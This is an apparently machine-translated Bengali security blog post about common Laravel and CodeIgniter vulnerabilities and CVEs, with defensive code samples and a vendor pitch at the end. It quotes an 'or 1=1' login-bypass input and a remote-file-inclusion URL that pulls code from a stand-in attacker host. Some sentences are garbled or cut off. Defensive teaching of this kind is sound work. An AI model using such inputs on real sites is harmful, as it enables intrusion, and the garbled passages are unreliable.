Laravel এবং CodeIgniter হল দুটি জনপ্রিয় ওপেন সোর্স পিএইচপি ফ্রেমওয়ার্ক যা ওয়েবসাইট তৈরি করতে ব্যবহৃত হয়। যাইহোক, এই ফ্রেমওয়ার্কগুলি ব্যবহার করে সাইটগুলি স্থাপন করা সেগুলিকে নিরাপদ করে না - এটি নিরাপদ উন্নয়ন অনুশীলন যা গুরুত্বপূর্ণ। CodeIgniter এবং Laravel-এ এসকিউএল ইনজেকশন হল সাহায্য ফোরামে প্রবণতা থাকা সবচেয়ে সাধারণ নিরাপত্তা বিষয়। SQLi ছাড়াও, অনিরাপদ উন্নয়ন অনুশীলনগুলি সাইটগুলিকে XSS, CSRF, RFI আক্রমণ এবং আরও অনেক কিছুর জন্য ঝুঁকিপূর্ণ করে তোলে৷

Laravel/CodeIgniter হ্যাক করা ওয়েবসাইটগুলির উদাহরণ

CodeIgniter বা Laravel-এ এসকিউএল ইনজেকশনের মতো সাধারণ এবং ব্যাপক আক্রমণ ওয়েবসাইটকে আপস করতে পারে। লারাভেল কমিউনিটি ফোরাম বা কোডআইগনিটার কমিউনিটি ফোরামে সাহায্যের জন্য অনুরূপ আক্রমণে ভুগছেন এমন বিপুল সংখ্যক ব্যবহারকারী পাওয়া যাবে - উদাহরণগুলি অনুসরণ করুন:

কোডআইগনিটার বা লারাভেল হ্যাকসের লক্ষণগুলি

- আপনি আপনার ওয়েবসাইটে সংবেদনশীল তথ্য চুরি করার জন্য ডিজাইন করা Laravel বা CodeIgniter ফিশিং পৃষ্ঠাগুলি খুঁজে পান৷

- আপনার ব্যবহারকারীরা ক্ষতিকারক সাইটগুলিতে পুনঃনির্দেশিত হওয়ার বিষয়ে অভিযোগ করেন৷ ৷

- আপনি দেখতে পাচ্ছেন যে জাপানি কীওয়ার্ড হ্যাক বা ফার্মা হ্যাক ইত্যাদির কারণে আপনার Laravel বা CodeIgniter সাইটে অযৌক্তিক বিষয়বস্তু প্রদর্শিত হচ্ছে৷

- আপনার Laravel বা CodeIgniter ওয়েবসাইট খুব ধীর হয়ে যায় এবং ত্রুটি বার্তা দেখায়।

- একটি তৃতীয় পক্ষের হোস্টিং ব্যবহার করার সময়, একটি 'আপনার অ্যাকাউন্ট স্থগিত করা হয়েছে!' বার্তা উপস্থিত হয়৷

- আপনার Laravel বা CodeIgniter সাইট সার্চ ইঞ্জিন দ্বারা কালো তালিকাভুক্ত হয়৷

- ত্রুটি লগগুলি আপনার সাইটে কোডআইগনিটারে এসকিউএল ইনজেকশনের মতো কিছু আক্রমণ দেখায়।

- লগগুলি দূরবর্তী আইপি থেকে আপনার ওয়েবসাইটে লগইন দেখায়৷

- নতুন, দুর্বৃত্ত অ্যাডমিনরা আপনার ওয়েবসাইটের লগইন ডাটাবেসে উপস্থিত হয়৷ ৷

সাধারণ দুর্বলতা এবং হ্যাক

1) CodeIgniter/Laravel এ ইনজেকশন আক্রমণ

a) SQL ইনজেকশন

কোডইগনিটারে এসকিউএল ইনজেকশন একটি খুব সাধারণ, ব্যাপকভাবে প্রচলিত আক্রমণ। নাম অনুসারে, আক্রমণটি সার্ভারের ডাটাবেসকে লক্ষ্য করে। কোডইগনিটারে এসকিউএল ইনজেকশন ব্যবহার করে, আক্রমণকারী করতে পারে:

- ডাটাবেস থেকে ডেটা পুনরুদ্ধার করুন।

- ডাটাবেসের বিষয়বস্তু সম্পাদনা করুন। তারা পুরো ডাটাবেসও ফেলে দিতে পারে!

- কিছু ক্ষেত্রে, তারা একটি বিপরীত শেল পেতে পারে।

-

or 1=1এর মত ইনপুট ব্যবহার করে প্রমাণীকরণকে বাইপাস করুন .

b) PHP কোড ইনজেকশন

পিএইচপি কোড ইনজেকশন হল আরেকটি সাধারণ দুর্বলতা যা আক্রমণকারীদের Laravel/CodeIgniter ওয়েবসাইটে কোড চালানোর অনুমতি দেয়। যাইহোক, এটি কমান্ড ইনজেকশন থেকে ভিন্ন এই অর্থে যে আক্রমণকারী শুধুমাত্র সেই নির্দিষ্ট ভাষার কমান্ডগুলি চালাতে পারে।

কমান্ড ইনজেকশন একটি আক্রমণকারীকে একটি বিপরীত শেলের মাধ্যমে কমান্ড চালানোর অনুমতি দেয়। উদাহরণ স্বরূপ, দুর্বল প্যারামিটারটি একটি ক্ষতিকারক ফাইলের একটি লিঙ্কের সাথে সরবরাহ করা যেতে পারে যাতে কার্যকর করা PHP কোড থাকে, যেমন http://testsite.com/?page=http://evilsite.com/evilcode.php .

এই ফাইলে phpinfo() এর মত ফাংশন থাকতে পারে , যা তথ্য পেতে ব্যবহার করা যেতে পারে।

2) ক্রস-সাইট স্ক্রিপ্টিং

ইনপুট স্যানিটাইজেশনের অভাবের কারণে লারাভেল/কোডআইগনিটার ওয়েবসাইটগুলিতে XSS দুর্বলতা দেখা দেয়। উভয় কাঠামোর নিরাপত্তা ফাংশন বিশেষভাবে এই আক্রমণগুলি এড়াতে ডিজাইন করা হয়েছে। একটি XSS আক্রমণকে কাজে লাগিয়ে, আক্রমণকারীরা করতে পারে:

- ফিশ ব্যবহারকারীরা কুকি এবং অন্যান্য সংবেদনশীল সেশন ডেটা চুরি করে।

- একটি ক্ষতিকারক সাইটে ব্যবহারকারীদের পুনঃনির্দেশ করুন৷ ৷

- একই-অরিজিন নীতিকে বাইপাস করুন।

3) ক্রস-সাইট অনুরোধ জালিয়াতি

এই আক্রমণের উদ্দেশ্য ব্যবহারকারীদের অবাঞ্ছিত ক্রিয়া সম্পাদনের জন্য প্রতারণা করা। যাইহোক, এটি শুধুমাত্র ডেটা ম্যানিপুলেট করতে ব্যবহার করা যেতে পারে (উদাহরণস্বরূপ, ফর্মগুলি মুছে ফেলা) কিন্তু এটি চুরি বা পড়ার জন্য নয়। সবচেয়ে খারাপ পরিস্থিতিতে, শিকার যদি প্রশাসক হয়, পুরো অ্যাপ্লিকেশনটি ধ্বংস হয়ে যেতে পারে। এই আক্রমণটি সামাজিক প্রকৌশল কৌশল ব্যবহার করে ভিকটিমদের একটি লিঙ্কে ক্লিক করার জন্য প্রলুব্ধ করে যা ব্যাকগ্রাউন্ডে একটি অ্যাকাউন্ট মুছে ফেলার মতো আদেশগুলি কার্যকর করে৷

এই সাধারণ দুর্বলতাগুলি ছাড়াও, এখানে CodeIgniter এবং Laravel এর জন্য নির্দিষ্ট কিছু দুর্বলতা রয়েছে:

4) CodeIgniter-এ পরিচিত দুর্বলতাগুলি

- প্রিভিলেজ এসকেলেশন (CVE-2020-10793):

সংস্করণ 4.0.0 এর মাধ্যমে CodeIgniter দূরবর্তী আক্রমণকারীদের "ব্যবহারকারীর ভূমিকা নির্বাচন করুন" পৃষ্ঠায় একটি পরিবর্তিত ইমেল আইডির মাধ্যমে বিশেষাধিকার লাভ করতে দেয়।

- সেশন ফিক্সেশন (CVE-2018-12071):

সংস্করণ 3.1.9 এর আগে CodeIgniter-এ একটি সেশন ফিক্সেশন সমস্যা বিদ্যমান কারণ সেশন লাইব্রেরিতে session.use_strict_mode ভুলভাবে পরিচালনা করা হয়েছিল।

- XML বাহ্যিক সত্তা ইস্যু (CVE-2015-3907):

CodeIgniter Rest Server (ওরফে codeigniter-restserver) 2.7.1 XXE আক্রমণের অনুমতি দেয়৷

5) লারাভেলে পরিচিত দুর্বলতাগুলি

- ডিবাগ মোড:রিমোট কোড এক্সিকিউশন (CVE-2021-3129 )

Laravel CMS (সংস্করণ Laravel <=v8.4.2-এ RCE দুর্বলতা আবিষ্কৃত হয়েছে নভেম্বর 2020 এর শেষের দিকে। (সূত্র)

- তথ্য প্রকাশ (CVE-2020-13909):

Laravel-এর সংস্করণ 2.0.5-এর আগে ইগনিশন পৃষ্ঠা গ্লোবাল, _get, _post, _cookie, এবং _env-কে ভুলভাবে পরিচালনা করে। এটি একটি দূরবর্তী আক্রমণকারীকে সম্ভাব্য সংবেদনশীল তথ্য অ্যাক্সেস করার অনুমতি দেয়।

- ডিসিরিয়ালাইজেশন (CVE-2019-9081):

Laravel Framework 5.7.x-এর ইলুমিনেট কম্পোনেন্টে একটি ডিসিরিয়ালাইজেশন দুর্বলতা রয়েছে যা PendingCommand.php-এ PendingCommand ক্লাসের __destruct পদ্ধতির সাথে সম্পর্কিত বিষয়বস্তু নিয়ন্ত্রণযোগ্য হলে রিমোট কোড এক্সিকিউশন হতে পারে।

আপনার ওয়েবসাইট কি Laravel বা CodeIgniter ব্যবহার করে হ্যাক হয়েছে? চ্যাট উইজেটে আমাদের একটি বার্তা দিন৷৷

আপনার CodeIgniter/Laravel ওয়েবসাইট রক্ষা করা

CodeIgniter এ SQL ইনজেকশন এড়ানো

CodeIgniter প্রচুর নিরাপত্তা বৈশিষ্ট্য সহ আসে। এসকিউএল ইনজেকশন এড়াতে তাদের মধ্যে কিছু ফাংশন এবং লাইব্রেরি অন্তর্ভুক্ত। আক্রমণ এড়াতে আপনি এই বৈশিষ্ট্যগুলি ব্যবহার করতে পারেন এমন তিনটি উপায় এখানে রয়েছে:

1. CodeIgniter

এ এসকেপিং কোয়েরিপিএইচপি অ্যাপ্লিকেশনে জমা দেওয়ার আগে ডেটা এস্কেপ করা এটিকে স্যানিটাইজ করবে। এটি একটি নিরাপত্তা অনুশীলন যা নিয়মিত অনুসরণ করা আবশ্যক। এস্কেপিং প্রশ্ন তিনটি পদ্ধতির মাধ্যমে সম্পন্ন করা যেতে পারে:

- $this->db->Escape(): পালানোর আগে ডেটা টাইপ নির্ধারণ করে

- $this->db->escape_str(): ডেটা টাইপ নির্ধারণ করে না, কেবল এটি এড়িয়ে যায়।

- $this->db->escape_like_str(): শর্ত সহ ব্যবহার করা যেতে পারে।

উদাহরণের জন্য, নিচে দেওয়া কোড স্নিপেটটি দেখুন।

<?php

$email= $this->input->post('email');

$query = 'SELECT * FROM subscribers_tbl WHERE user_name='.$this->db->escape($email);

$this->db->query($query);

?>

এই কোডে, ফাংশন $this->db->escape() শুধুমাত্র স্ট্রিং ডেটা থেকে বাঁচতে প্রথমে ডেটা টাইপ নির্ধারণ করে। এটি স্বয়ংক্রিয়ভাবে ইনপুট ডেটার চারপাশে একক উদ্ধৃতি যোগ করে। এটি কোডআইগনিটারে এসকিউএল ইনজেকশন প্রতিরোধ করে।

2. Codeigniter

-এ বাইন্ডিং ক্যোয়ারীইনপুট স্যানিটাইজ করা ছাড়াও, বাইন্ডিং কোয়েরিগুলি কোড আইগনিটার ওয়েবসাইটে কোডটিকে সরল করতে পারে। এই পদ্ধতিটি সিস্টেমকে প্রশ্ন রাখতে দেয়, যার ফলে বিকাশকারীর জন্য জটিলতা হ্রাস পায়। উদাহরণস্বরূপ, নীচে দেওয়া কোড স্নিপেটটি দেখুন:

<?php $sql = "SELECT * FROM subscribers_tbl WHERE status = ? AND email= ?"; $this->db->query($sql, array('active', 'admin@wsxdn.com'));?>

এখানে, আপনি প্রথম লাইনে মানের পরিবর্তে কিছু প্রশ্ন চিহ্ন লক্ষ্য করতে পারেন। ক্যোয়ারী বাইন্ডিংয়ের কারণে, এই প্রশ্ন চিহ্নগুলি দ্বিতীয় লাইনের অ্যারের মান থেকে প্রতিস্থাপিত হয়। আগের উদাহরণে, আমরা ম্যানুয়াল ক্যোয়ারী এস্কেপিং দেখেছি। এখানে, এই পদ্ধতিটি স্বয়ংক্রিয়ভাবে এটি সম্পন্ন করে, যার ফলে কোডআইগনিটারে এসকিউএল ইনজেকশন বন্ধ হয়ে যায়।

3. CodeIgniter

-এ সক্রিয় ক্লাস রেকর্ডCodeIgniter-এর সক্রিয় রেকর্ড বৈশিষ্ট্য আমাদেরকে ন্যূনতম কোড বা স্ক্রিপ্টিংয়ের লাইন দিয়ে ডাটাবেস অপারেশন করতে দেয়। যেহেতু এটি সিস্টেমেরই একটি ফাংশন, তাই ক্যোয়ারী এস্কেপিং স্বয়ংক্রিয়ভাবে সম্পন্ন হয়। উদাহরণস্বরূপ, টেবিলের সমস্ত ডেটা একটি সাধারণ প্রশ্ন দ্বারা পুনরুদ্ধার করা যেতে পারে:

$query = $this->db->get('mytable');

লারাভেলে এসকিউএল ইনজেকশন এড়ানো

লারাভেলের অবজেক্ট-রিলেশনাল ম্যাপিং ব্যবহারকারীর ইনপুটকে স্যানিটাইজ করার জন্য পিএইচপি অবজেক্ট ডেটা বাইন্ডিং ব্যবহার করে যা ফলস্বরূপ এসকিউএল ইনজেকশন লারাভেলকে বাধা দেয়। প্যারামিটার বাইন্ডিং স্বয়ংক্রিয়ভাবে উদ্ধৃতি যোগ করে, যার ফলে বিপজ্জনক ইনপুট যেমন অথবা 1=1 প্রতিরোধ করে প্রমাণীকরণ বাইপাস থেকে।

এখানে লারাভেলে একটি নামযুক্ত বাইন্ডিং কোয়েরির বাস্তবায়ন রয়েছে:

$results = DB::select('select * from users where id = :id', ['id' => 1]);

কোডইগনিটারে ক্রস-সাইট স্ক্রিপ্টিং এড়ানো

সম্ভাব্য XSS আক্রমণ প্রতিরোধ করতে, CodeIgniter একটি পূর্ব-নির্মিত XSS ফিল্টার সহ আসে। যদি এই ফিল্টারটি একটি দূষিত অনুরোধের সম্মুখীন হয়, এটি এটিকে তার চরিত্র সত্তায় রূপান্তর করে যাতে অ্যাপ্লিকেশনটিকে নিরাপদ রাখে। এই ফিল্টারটি xss_clean() এর মাধ্যমে অ্যাক্সেস করা যেতে পারে পদ্ধতি:

$data = $this->security->xss_clean($data);

যাইহোক, কখনও কখনও আক্রমণকারীরা ইমেজ ফাইলের মধ্যে দূষিত কোড ইনজেক্ট করতে পারে। এই ধরনের আক্রমণ প্রতিরোধ করতে, আপলোড করা ফাইলগুলিও নিরাপত্তার জন্য চেক করা যেতে পারে। উদাহরণস্বরূপ, নীচের কোডটি দেখুন:

if ($this->security->xss_clean($file, TRUE) === FALSE)

{

// file failed the XSS test

}

এই কোডটি True এর একটি বুলিয়ান মান প্রদান করবে ছবি নিরাপদ এবং তদ্বিপরীত হলে. যাইহোক, এখানে এটি লক্ষণীয় যে html_escape() ব্যবহার করার পরামর্শ দেওয়া হচ্ছে আপনি যদি HTML অ্যাট্রিবিউট মান ফিল্টার করতে চান তাহলে পদ্ধতি।

লারাভেলে ক্রস সাইট স্ক্রিপ্টিং এড়ানো

একটি এস্কেপ স্ট্রিং ব্যবহার করে, লারাভেল ওয়েবসাইটগুলিতে XSS আক্রমণ এড়ানো যায়। Escape স্ট্রিংগুলি অস্বাস্থ্যকর ইনপুট প্রয়োগ করা থেকে বাধা দেবে। Laravel সংস্করণ> 5.1-এ, এই বৈশিষ্ট্যটি ডিফল্টরূপে সক্রিয় থাকে। সুতরাং, যখন ইনপুট যেমন

ব্যবহারকারীর দ্বারা সরবরাহকৃত ইনপুটের দৈর্ঘ্য সীমিত করাও নির্দিষ্ট ধরণের XSS এবং SQLi আক্রমণ প্রতিরোধ করতে পারে। এটি নীচে দেওয়া HTML কোডের মাধ্যমে করা যেতে পারে:

<input type="text" name="task" maxlength="10">

একই একটি JS ফাংশন মাধ্যমে প্রয়োগ করা যেতে পারে. {% raw %} {{}} {% endraw %} লারাভেলে সিনট্যাক্স ডিফল্টভাবে পাস করা কোনো ক্ষতিকারক এইচটিএমএল এন্টিটি এড়িয়ে যেতে পারে।

কিছু লাইব্রেরি আছে যা বিশেষভাবে লারাভেল এক্সএসএস প্রতিরোধ করার জন্য ডিজাইন করা হয়েছে। আপনি যদি ব্লেডের মতো একটি টেমপ্লেট ইঞ্জিন ব্যবহার করেন, তাহলে এটি স্বয়ংক্রিয়ভাবে এই ধরনের আক্রমণ প্রতিরোধ করতে পালানোর ব্যবহার করবে৷

CodeIgniter-এ CSRF আক্রমণ প্রতিরোধ করা

Application/config/config.php ফাইলটি সম্পাদনা করে CodeIgniter-এ CSRF সুরক্ষা সক্রিয় করা যেতে পারে। ফাইলটিতে কেবল নিম্নলিখিত কোডটি যুক্ত করুন:

$config['csrf_protection'] = TRUE;

আপনি যদি ফর্ম হেল্পার ব্যবহার করেন, তাহলে আপনি form_open() ফাংশনটি ব্যবহার করতে পারেন৷ ডিফল্টরূপে ফর্মগুলিতে একটি লুকানো CSRF টোকেন ক্ষেত্র সন্নিবেশ করতে। CSRF সুরক্ষা বাস্তবায়নের অন্য উপায় হল get_csrf_token_name() ব্যবহার করা এবং get_csrf_hash() . রেফারেন্সের জন্য, একটি ফর্মের নীচে দেওয়া দুটি কোড স্নিপেট এবং একটি সার্ভার-সাইড বাস্তবায়ন দেখুন:

<input type="hidden" name="<?=$csrf['name'];?>" value="<?=$csrf['hash'];?>" />

———————————————————————–

$csrf = array(

'name' => $this->security->get_csrf_token_name(),

'hash' => $this->security->get_csrf_hash());

CodeIgniter CSRF আক্রমণ প্রতিরোধ করার জন্য টোকেনগুলির পুনর্জন্মও আরেকটি নিরাপদ অনুশীলন। যাইহোক, টোকেন পুনর্জন্ম সমস্যাযুক্ত হতে পারে কারণ ব্যবহারকারীদের অন্যান্য ট্যাবে নেভিগেট করার পরে পুনরায় যাচাইকরণের প্রয়োজন হতে পারে। টোকেন পুনর্জন্ম নিম্নলিখিত কনফিগার প্যারামিটার দ্বারা করা যেতে পারে:

$config['csrf_regenerate'] = TRUE;

লারাভেলে CSRF আক্রমণ প্রতিরোধ করা

CSRF আক্রমণ থেকে রক্ষা করার জন্য টোকেনগুলি লারাভেল আকারে প্রয়োগ করা হয়। এই টোকেনগুলিকে একটি AJAX কল ব্যবহার করে কল করা হয় যা প্রতিটি ফর্মে এমবেড করা পাওয়া যায়। অনুরোধের টোকেন থেকে ডেটা সার্ভারে সংরক্ষিত ডেটার সাথে মিলে যায় ব্যবহারকারীর সেশনের অসঙ্গতি পরীক্ষা করার জন্য। CSRF টোকেনগুলি নিম্নলিখিত কোড ব্যবহার করে ফর্মগুলিতে প্রেরণ করা যেতে পারে (ব্লেড টেমপ্লেট বাস্তবায়ন):

<form name="CSRF Implementation">

{!! csrf_field() !!}

<!-- Other inputs can come here-->

</form>

যাইহোক, LaravelCollective/HTML প্যাকেজ ব্যবহার করার সময় ডিফল্টরূপে CSRF টোকেন যোগ করা যেতে পারে।

CodeIgniter-এ ত্রুটি প্রতিবেদন করা ব্লক করুন

ফাইল ত্রুটি উন্নয়ন পরিবেশে সহায়ক. যাইহোক, ওয়েবে, CodeIgniter ফাইলের ত্রুটি আক্রমণকারীদের কাছে সম্ভাব্য সংবেদনশীল তথ্য ফাঁস করতে পারে। সুতরাং, ত্রুটি রিপোর্টিং বন্ধ করা একটি নিরাপদ অভ্যাস।

PHP ত্রুটি

PHP এরর রিপোর্টিং বন্ধ করতে, index.php ফাইলটি ব্যবহার করুন। error_reporting() ফাংশনে আর্গুমেন্ট হিসেবে শূন্য পাস করুন। রেফারেন্সের জন্য নিচের উদাহরণটি দেখুন:

error_reporting(0);

যাইহোক, CodeIgniter সংস্করণ 2.0.1 এবং তার উপরে, index.php-এ পরিবেশ ধ্রুবক পিএইচপি ত্রুটি আউটপুট নিষ্ক্রিয় করার জন্য ফাইলটিকে "উৎপাদন" এ সেট করা যেতে পারে।

ডাটাবেস ত্রুটি

application/config/database.php সম্পাদনা করে ডাটাবেস ত্রুটি নিষ্ক্রিয় করা যেতে পারে ফাইল শুধু db_debug বিকল্পটিকে FALSE এ সেট করুন। রেফারেন্সের জন্য নিচের উদাহরণটি দেখুন:

$db['default']['db_debug'] = FALSE;

ত্রুটি লগিং

৷এটি করার একটি স্মার্ট উপায় হ'ল লগ ফাইলগুলিতে ঘটে যাওয়া ত্রুটিগুলি স্থানান্তর করা যা তাদের প্রদর্শন করা থেকে বাধা দেবে। /config/config.php -এর লগ থ্রেশহোল্ড বিকল্প এই উদ্দেশ্যে ফাইল 1 সেট করা যেতে পারে। নিচের উদাহরণটি দেখুন:

$config['log_threshold'] = 1;



Laravel বা CodeIgniter এর জন্য একটি ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল ব্যবহার করুন

আক্রমণকারীরা ক্রমাগত আপনার সাইটে আপস করার নতুন উপায় খুঁজে বের করছে। অতএব, অন্য একটি নিরাপদ অভ্যাস হল ফায়ারওয়াল বা কোন ধরণের নিরাপত্তা সমাধান ব্যবহার করা। অ্যাস্ট্রা সিকিউরিটি হল এমন একটি নিরাপত্তা সমাধান যা আপনার নমনীয় চাহিদা পূরণের জন্য ডিজাইন করা হয়েছে। চ্যাট উইজেটে আমাদের একটি বার্তা পাঠান এবং আপনার ওয়েবসাইট সুরক্ষিত করার এক ধাপ এগিয়ে যান। এখন একটি ডেমো পান!

Astra নিরাপত্তা আপনার Laravel বা CodeIgniter ওয়েবসাইটের জন্য 80+ সক্রিয় পরীক্ষা, স্বয়ংক্রিয় এবং ম্যানুয়াল পরীক্ষার সঠিক মিশ্রণ সহ একটি ব্যাপক নিরাপত্তা অডিট প্রদান করে।